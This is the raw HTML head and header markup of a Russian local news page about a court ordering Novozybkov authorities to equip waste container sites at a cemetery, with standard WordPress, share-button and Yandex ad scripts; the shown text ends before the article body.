

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D1%81%D1%83%D0%B4-%D0%BE%D0%B1%D1%8F%D0%B7%D0%B0%D0%BB-%D0%B2%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0-%D0%BE%D0%B1%D0%BE%D1%80%D1%83%D0%B4/
body_size: 22271
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Суд обязал власти Новозыбкова оборудовать контейнерные площадки для сбора мусора на кладбище • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d1%81%d1%83%d0%b4-%d0%be%d0%b1%d1%8f%d0%b7%d0%b0%d0%bb-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d0%be%d1%80%d1%83%d0%b4/" />
<link rel="shortlink" href="https://novozybkov.su/?p=168296" />
<meta name="description" content="24 августа Новозыбковский городской суд рассмотрел административный иск прокурора к Новозыбковской городской администрации. Причиной стало бездействие властей…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Суд обязал власти Новозыбкова оборудовать контейнерные площадки для сбора мусора на кладбище" />
<meta property="og:description" content="24 августа Новозыбковский городской суд рассмотрел административный иск прокурора к Новозыбковской городской администрации. Причиной стало бездействие властей по оборудованию контейнерных площадок для…" />
<meta property="og:url" content="https://novozybkov.su/%d1%81%d1%83%d0%b4-%d0%be%d0%b1%d1%8f%d0%b7%d0%b0%d0%bb-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d0%be%d1%80%d1%83%d0%b4/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/08/lP-VCH-fOwA.jpg" />
<meta property="og:image:width" content="563" />
<meta property="og:image:height" content="1000" />
<meta property="article:published_time" content="2023-08-25T14:22:46+00:00" />
<meta property="article:modified_time" content="2023-08-25T14:22:46+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Суд обязал власти Новозыбкова оборудовать контейнерные площадки для сбора мусора на кладбище" />
<meta name="twitter:description" content="24 августа Новозыбковский городской суд рассмотрел административный иск прокурора к Новозыбковской городской администрации. Причиной стало бездействие властей по оборудованию контейнерных площадок для…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/08/lP-VCH-fOwA.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d1%81%d1%83%d0%b4-%d0%be%d0%b1%d1%8f%d0%b7%d0%b0%d0%bb-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d0%be%d1%80%d1%83%d0%b4/","url":"https://novozybkov.su/%d1%81%d1%83%d0%b4-%d0%be%d0%b1%d1%8f%d0%b7%d0%b0%d0%bb-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d0%be%d1%80%d1%83%d0%b4/","name":"Суд обязал власти Новозыбкова оборудовать контейнерные площадки для сбора мусора на кладбище • Новозыбков.SU","description":"24 августа Новозыбковский городской суд рассмотрел административный иск прокурора к Новозыбковской городской администрации. Причиной стало бездействие властей…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Суд обязал власти Новозыбкова оборудовать контейнерные площадки для сбора мусора на кладбище"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d1%81%d1%83%d0%b4-%d0%be%d0%b1%d1%8f%d0%b7%d0%b0%d0%bb-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d0%be%d1%80%d1%83%d0%b4/"},"datePublished":"2023-08-25T14:22:46+00:00","dateModified":"2023-08-25T14:22:46+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.46ms meta | 1.34ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d1%81%d1%83%d0%b4-%d0%be%d0%b1%d1%8f%d0%b7%d0%b0%d0%bb-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d0%be%d1%80%d1%83%d0%b4/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=162700693&#038;current-layout=single%7C%7Cpost%7C%7C168296' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=601523520&#038;current-layout=single%7C%7Cpost%7C%7C168296' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1329722296&#038;current-layout=single%7C%7Cpost%7C%7C168296' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=222193019&amp;current-layout=single%7C%7Cpost%7C%7C168296" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1830405822&amp;current-layout=single%7C%7Cpost%7C%7C168296" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Суд обязал власти Новозыбкова оборудовать контейнерные площадки для сбора мусора на кладбище&raquo;" href="https://novozybkov.su/%d1%81%d1%83%d0%b4-%d0%be%d0%b1%d1%8f%d0%b7%d0%b0%d0%bb-%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d0%be%d1%80%d1%83%d0%b4/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d1%2583%25d0%25b4-%25d0%25be%25d0%25b1%25d1%258f%25d0%25b7%25d0%25b0%25d0%25bb-%25d0%25b2%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25be%25d0%25b1%25d0%25be%25d1%2580%25d1%2583%25d0%25b4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d1%2583%25d0%25b4-%25d0%25be%25d0%25b1%25d1%258f%25d0%25b7%25d0%25b0%25d0%25bb-%25d0%25b2%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25be%25d0%25b1%25d0%25be%25d1%2580%25d1%2583%25d0%25b4%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-168296 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-168296 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
